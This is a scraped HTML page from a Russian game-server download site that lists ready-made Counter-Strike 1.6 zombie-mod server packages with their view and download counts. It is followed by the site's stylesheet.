<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating796" class="uStarRating796 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating796" class="u-current-rating uCurStarRating796" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 515 |
Загрузок: 39 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="16:01">03.01.2010</span>

</div></td></tr></table><br /></div><div id="entryID770"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombie_plague_43/57-1-0-770">Zombie plague 4.3</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-09/thumbs/1251894785_4f485d576b18.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating770" class="uStarRating770 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating770" class="u-current-rating uCurStarRating770" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 471 |
Загрузок: 55 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="11:49">01.01.2010</span>

</div></td></tr></table><br /></div><div id="entryID760"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/server_zombie_plague_43/57-1-0-760">Сервер zombie plague 4.4</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-10/thumbs/1254656462_1251894785_4f485d576b18.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating760" class="uStarRating760 u-star-rating-12" title="Рейтинг: 5.0/8">
			<li id="uCurStarRating760" class="u-current-rating uCurStarRating760" style="width:100%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 2109 |
Загрузок: 204 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="11:24">01.01.2010</span>

</div></td></tr></table><br /></div><div id="entryID614"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombie_server_by_matr1xxx/57-1-0-614">ZoMbie SeRveR by maTr1XXX</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-11/thumbs/1257062218_olollo.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating614" class="uStarRating614 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating614" class="u-current-rating uCurStarRating614" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 543 |
Загрузок: 43 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="19:31">25.12.2009</span>

</div></td></tr></table><br /></div><div id="entryID609"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombie_plague_43/57-1-0-609">Zombie plague 4.3</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-10/thumbs/1254743764_zombieplague4.07.gif" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating609" class="uStarRating609 u-star-rating-12" title="Рейтинг: 1.0/1">
			<li id="uCurStarRating609" class="u-current-rating uCurStarRating609" style="width:20%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 604 |
Загрузок: 53 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="20:34">24.12.2009</span>

</div></td></tr></table><br /></div><div id="entryID603"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zobmie_plague_43_final_by_lummen/57-1-0-603">Zobmie Plague 4.3 Final by Lummen</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-11/thumbs/1257510494_lummen.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating603" class="uStarRating603 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating603" class="u-current-rating uCurStarRating603" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 672 |
Загрузок: 44 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="07:31">24.12.2009</span>

</div></td></tr></table><br /></div><div id="entryID588"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombie_plague_43/57-1-0-588">Zombie Plague 4.3</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-11/thumbs/1258824682_zombe.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating588" class="uStarRating588 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating588" class="u-current-rating uCurStarRating588" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 570 |
Загрузок: 49 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="16:41">21.12.2009</span>

</div></td></tr></table><br /></div><div id="entryID577"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/gotovyj_server_counter_strike_16_zombie_mod_war3mod/57-1-0-577">Готовый сервер Counter-Strike 1.6 Zombie mod + War3mod</a></div>

 <CENTER>
 <img src="http://moyserver-zone.at.ua/Dl9-Postov/1cca0ebc0487.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<center>
<style>
.funct {padding:6px;background:#f1f6ec;border:1px solid #b0ce94;margin-bottom:4px;color:#436500;}
</style>

<div class="funct"><span style="font-size: 14pt;"><b>Ссылка на скачивание:</b><br><font color="#ff0000">http://goo.gl/wgBZFp</font></span></div>
</center>

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating577" class="uStarRating577 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating577" class="u-current-rating uCurStarRating577" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 1694 |
Загрузок: 112 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="16:07">20.12.2009</span>

</div></td></tr></table><br /></div><div id="entryID574"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/gotovyj_zombie_server_2009_biohazard_cs_16_by_1nferno_o/57-1-0-574">Готовый Zombie Server 2009 Biohazard CS 1.6 By 1nfeRno_O</a></div>

 <CENTER>
 <img src="http://s02.radikal.ru/i175/0911/64/e163a080acf9.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating574" class="uStarRating574 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating574" class="u-current-rating uCurStarRating574" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 568 |
Загрузок: 56 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="16:03">20.12.2009</span>

</div></td></tr></table><br /></div><div id="entryID175"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombie_server_by_puf_paf/57-1-0-175">Zombie Server by Puf - Paf</a></div>

 <CENTER>
 <img src="http://makeserver.ru/uploads/posts/2009-11/thumbs/1258824682_zombe.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating175" class="uStarRating175 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating175" class="u-current-rating uCurStarRating175" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 679 |
Загрузок: 54 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="21:12">26.11.2009</span>

</div></td></tr></table><br /></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><a class="swchItem1" href="/load/gotovye_servera/zombie/57"  onclick="spages('1', this, '2' ); return false;" ><span>1-15</span></a> <a class="swchItem1" href="/load/gotovye_servera/zombie/57-2"  onclick="spages('2', this, '2' ); return false;" ><span>16-30</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem1" href="/load/gotovye_servera/zombie/57-10"  onclick="spages('10', this, '2' ); return false;" ><span>136-150</span></a> <a class="swchItem1" href="/load/gotovye_servera/zombie/57-11"  onclick="spages('11', this, '2' ); return false;" ><span>151-165</span></a> <b class="swchItemA1"><span>166-177</span></b> </span></div><!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z--><!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners">
 
 
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>


<!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> -->






<!-- <block5> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Онлайн:</div></strong> </b></legend>
<div align="left"><br>
<span style="color: rgb(222, 188, 29);"><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><br>
<span style="color: rgb(222, 188, 29);">
</div>
</fieldset></div>
<div align="left"><span style="color: rgb(222, 188, 29);"><span style="color: rgb(0, 0, 0);"> </span></span><div align="left"> <div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Зарег. на сайте: </div> </strong> </b></legend> <div align="left"> <span style="color: rgb(222, 188, 29);">Всего: <b>25661 </b> <br> Новых за месяц: <b>0 </b> <br> Новых за неделю: <b>0 </b> <br> Новых вчера: <b>0 </b> <br> Новых сегодня: <b>0 </b> </div> </fieldset></div> </div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> </b></legend>  <div align="left"><span style="color: rgb(222, 188, 29);"> Администраторов: <b>2 </b> <br> Модераторов: <b>1</b> <br> Дизайнеров: <b> </b> <br>Файловиков: <b>1</b> <br> Журналистов: <b>0</b> <br> Проверенных: <b> 24 </b> <br> Обычных: <b>25633 </b> <br>Забаненых: <b>0</b> <br> <strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> Парней: <b>2103 </b><br> Девушек: <b>75 </b></div> </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Счетчики:</div></strong> </b></legend>
<div align="center">
<div id="anyclass">
<div id="banners">


<img src="//116hp.clan.su/cy-pr.gif">


 
 </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Сегодня нас посетили:</div></strong> </b></legend>
<div align="left">
<br><div align="center"><a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">[Полный список]</a>
</fieldset></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block5> -->

<!-- <block6> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Друзья сайта<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Свободно" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank" title="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" width="88" height="31" alt="Свободно"></a> <a href="//116hp.clan.su/banneri/net-bannera.jpg" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31> </a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Всё для CS" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank"><img src="//116hp.clan.su/banneri/net-bannera.jpg" width="88" height="31" border="0" alt="Свободно"></a> <a href="//116hp.clan.su/"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a></noindex> </div></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block6> -->

<!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Мы в TOP'ax<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <br> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a></noindex><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> --><!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z--></tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0">
 
 
 </td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> 
 
 
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 
 
 <!-- "' --><span class="pbtHktRP"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span>
 </noindex>
 
 | <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--check code-->
 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(99580148, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99580148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 </td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center">
 
 </td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table><!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
<!-- 0.10033 (s730) -->

--- FILE ---
content_type: text/css
request_url: https://116hp.clan.su/_st/my.css
body_size: 5674
content:
.counter {color:#708090;
border: #000000 1px solid;}
hr {color:#777777;height:1px;border-top:0px;border-style:dashed;}
red {color: #ff0000;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}


.gmen a {background:#333;padding:2px;margin-right:1px;border:1px solid #000000;}
.gmen a:link, .gmen a:active, .gmen a:visited {color:#828282;text-decoration:none;}
.gmen a:hover {background:#696969;color:#fff;border:1px solid #000000;}

a.demoScrollover {
 /* ???? ?? ????????? */
 color: blue;
 }
 a.demoScrollover em:first-line {
 /* ???? ??? ????????? */
 color: red;
 }
/* Site Spoiler */ http://diz-cs.ru/
a.bspoiler:link {text-decoration:none; color:#898989}
a.bspoiler:visited {text-decoration:none; color:#898989}
a.bspoiler:hover {text-decoration:none; color:#898989}
a.bspoiler:active {text-decoration:none; color:#898989}
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background:#161618; border: 1px

solid #4e4e4e;}
.bspoilerdtw {margin: 3px; margin-top:1px;}
solid #4e4e4e;}
/* ----------------- */

.poll .answer div div {height:13px !important; background: url('/poll.gif') no-repeat right !important;}
#anyclass A IMG{opacity:0.5; -moz-opacity:0.3; filter:alpha(opacity=60);}

#anyclass a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);background:none;}

#anyclass a img {
OPACITY:0.3px;
-MOZ-OPACITY:0.3px;
FILTER:alpha(opacity=60)
}

#anyclass a:hover img {
OPACITY:1px;
-MOZ-OPACITY:1px;
FILTER:alpha(opacity=100);
BACKGROUND:none
}

.blockmenu {
height:18px;
width: 100%;
font: normal 11px Arial, Helvetica, sans-serif;
text-align: left;
}
.blockmenu a:link,
.blockmenu a:visited {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
background: url();
border: 1px solid #000000;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
text-align: left;
}
.blockmenu a:hover {
color:#ffffff;
text-decoration:none;
padding-left:16px;
line-height:18px;
display:block;
font-weight:normal;
border: 1px solid #333333;
border-top: 1px solid #333333;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
background: #333333 url("") no-repeat left center;
text-align: left;
}

form {
padding:0px;
margin:0px;
}

/* Hint */
<script type="text/javascript" src="/js/design.js"></script>
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.hint {background:url('/img/fon.bmp');color:#ffffff;border-top:1px solid #696969;border-right:1px solid #696969;border-bottom:1px solid #696969;border-left:3px solid #696969;padding:2px;position:absolute;}
.1hr {border-top:1px dashed #a5de1e;}

/* ------------- */


/* General Style */
.boxTitle {height:45px;background:url('/img/17.gif'); text-align:center;text-transform:uppercase;padding-bottom:5px;}
.boxContent {background:url('/img/18.gif'); padding:5px 10px 0 10px;}
.boxTable {width:203px;margin-bottom:5px;}



a:link {text-decoration:none; color:#dedede;}
a:active {text-decoration:none; color:#3333FF;}
a:visited {text-decoration:none; color:#dedede;}
a:hover {text-decoration:none; color:#1E90FF;}

.topLink a:link {text-decoration:underline; color:#000000;}
.topLink a:active {text-decoration:underline; color:#3333FF;}
.topLink a:visited {text-decoration:underline; color:#000000;}
.topLink a:hover {text-decoration:none; color:#FF0000;}

.box {padding:5px;}
.box h3 {color:#FFE400;font-size:13pt;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt; color:#C8C8C8}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#E4FAFD}
a.noun:active {text-decoration:none; color:#E4FAFD}
a.noun:visited {text-decoration:none; color:#E4FAFD}
a.noun:hover {text-decoration:underline; color:#FFFFFF}
.mframe1 {padding:2 10 30 10px;}
hr {color:#464646;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#FFFFFF;font-size:13px;font-weight:bold; padding-left:22px; background: url('http://src.ucoz.ru/t/955/19.gif') no-repeat 5px 2px;}

.menut0 {}
.menut {padding:2 3 3 15px;}
.mframe {padding:2 0 30 30px;}
.bannerTable {width:468;height:60;}

.menu1 {font-weight:bold;font-size:8pt;font-family:Arial,Sans-Serif;}
a.menu1:link {text-decoration:underline; color:#E4FAFD}
a.menu1:active {text-decoration:underline; color:#E4FAFD}
a.menu1:visited {text-decoration:underline; color:#E4FAFD}
a.menu1:hover {text-decoration:none; color:#FFFFFF}
/* ------------- */



/* Menus */
ul.uz {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/img/8.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* ----- */

/* Main Menu */
.m {font-weight:normal;}
a.m:link {text-decoration:none; color:#E4FAFD}
a.m:active {text-decoration:none; color:#E4FAFD}
a.m:visited {text-decoration:none; color:#E4FAFD}
a.m:hover {text-decoration:underline; color:#FFFFFF}

.ma {font-weight:bold;}
a.ma:link {text-decoration:none; color:#FFFFFF;}
a.ma:visited {text-decoration:none; color:#FFFFFF}
a.ma:hover {text-decoration:underline; color:#FFFFFF}
li.m {margin: 0; padding: 0 0 0 13px; background: url('http://src.ucoz.ru/t/955/20.gif') no-repeat 0px 2px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/img/8.gif') no-repeat 0px 2px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#E4FAFD;}
a.catName:visited {text-decoration:none; color:#E4FAFD;}
a.catName:hover {text-decoration:underline; color:#FFFFFF;}
a.catName:active {text-decoration:none; color:#E4FAFD;}
a.catNameActive:link {text-decoration:none; color:#FFFFFF;}
a.catNameActive:visited {text-decoration:none; color:#FFFFFF;}
a.catNameActive:hover {text-decoration:underline; color:#FFFFFF;}
a.catNameActive:active {text-decoration:none; color:#FFFFFF;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('http://src.ucoz.net/t/955/1.gif') #000000;border:1px solid #252525;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:11px;font-weight:bold;color:#dedede; padding: 3px; border:1px solid #4c4c4c; height:12px; background:url('/img/4.1.gif') repeat-x ;}
.eTitle a:link {text-decoration:none; color:#dedede;}
.eTitle a:visited {text-decoration:none; color:#dedede;}
.eTitle a:hover {text-decoration:none; color:#FFFFFF;}
.eTitle a:active {text-decoration:none; color:#4c4c4c;}
.eText {text-align:justify; padding:10px;}

.eDetails {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt; }
.eDetails1 {background:url('/img/15.png');color:#60606B;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt; }
